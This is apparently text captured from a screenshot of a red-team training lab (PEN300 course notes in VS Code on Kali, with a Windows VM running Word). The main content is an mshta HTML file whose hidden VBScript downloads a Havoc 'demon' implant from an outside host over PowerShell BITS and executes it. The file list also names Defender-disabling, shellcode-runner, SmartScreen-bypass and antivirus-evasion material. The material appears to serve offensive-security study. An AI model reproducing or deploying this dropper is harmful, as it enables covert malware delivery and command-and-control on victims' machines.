 Activities
VMware Workstation
Jan 18 13:05
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a...
apollo mail
mshta.html - pen300 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
README.md
installing_havoc.md M
mshta.html 4, U
test.html 4
undo_a_git_commit.md U
PEN300
AD
book
bugtree_blog
c2_reference
bin2c_shellcode.py
bin2cs_shellcode.py
client.png
creating_a_docker_container.md
Deploying Open Source C2 ser...
detection_cloud_tamper.png
disable_windows_defender.bat
donut_shell_exe.py
download_and_exec.vbs
havoc_unencrypted.png
havoc.png
installing_havoc.md M
iso_smartscreen_bypass.png
kaspersky_evaded.png
lnk2vbs_howegrown_sek7.png
lnk2vbs.png
mshta_caught.png
mshta.html 4, U
readme.md
shellcode_runner.cs
Todo.md
windows_defender_havoc.png
xor7_connectback.png
xor7_downloaded.png
xor7_evasion.png
xor7_smartscreen.png
cocon_antivirus_evasion
OUTLINE
TIMELINE
c2_reference > mshta.html > HTML > HEAD > body
1 <HTML>
2 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
3 <HEAD>
4 <script language="VBScript">
5 Window.ReSizeTo 0, 0
6 Window.moveTo -2000,-2000
7 Set objShell = CreateObject("Wscript.Shell")
8 objShell.Run "powershell -command Start-BitsTransfer http://10.10.6.56:8000/demon_ht.exe demon_ht.exe;"
9 objShell.Run "demon_ht.exe"
10 self.close
11 </script>
12 <body>
13 demo
14 </body>
15 </HEAD>
16 </HTML>
master*
8 0
Ln 12, Col 7 Spaces: 4 UTF-8 LF HTML
2:35 am
18/01/2023
To direct input to this VM, click inside or press Ctrl+G.
win_work - VMware Workstation
File Edit View VM Tabs Help
Ubuntu 64-bit_Faction_Cont...
win_work
gift.doc [Compatibility Mode] - Microsoft Word
File Home Insert Page Layout References Mailings Review View
Paste
Cut
Copy
Format Painter
Calibri 11
AaBbCcDc
¶ Normal
¶ No Spaci...
Heading 1
Heading 2
Title
Subtitle
Subtle Em...
Emphasis
Intense E...
Strong
Quote
Intense Q...
Subtle Ref...
Intense R...
Book Title
Change Styles
Find
Replace
Select
Clipboard
Font
Paragraph
Styles
Editing
111
Take Screenshot
Capture Area
An error has occurred in the script on this page.
Screen
Window
Selection
Line: 9
Char: 1
Error: The system cannot find the file specified.
Code: 0
URL:
Show Pointer
Delay in Seconds
0
Do you want to continue running scripts on this page?
Yes
No
Restart to install the newest Windows
feature update
With new features and apps, this one
could take a little longer than other
updates. Not now? Select Restart tonight
and we'll do it overnight.
Activate Windows
Go to Settings to activate Windows.
Pick a time
Restart tonight
Restart now
Page: 1 of 1 Words: 0 English
Type here to search
ENG
13:05
18-01-2023
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.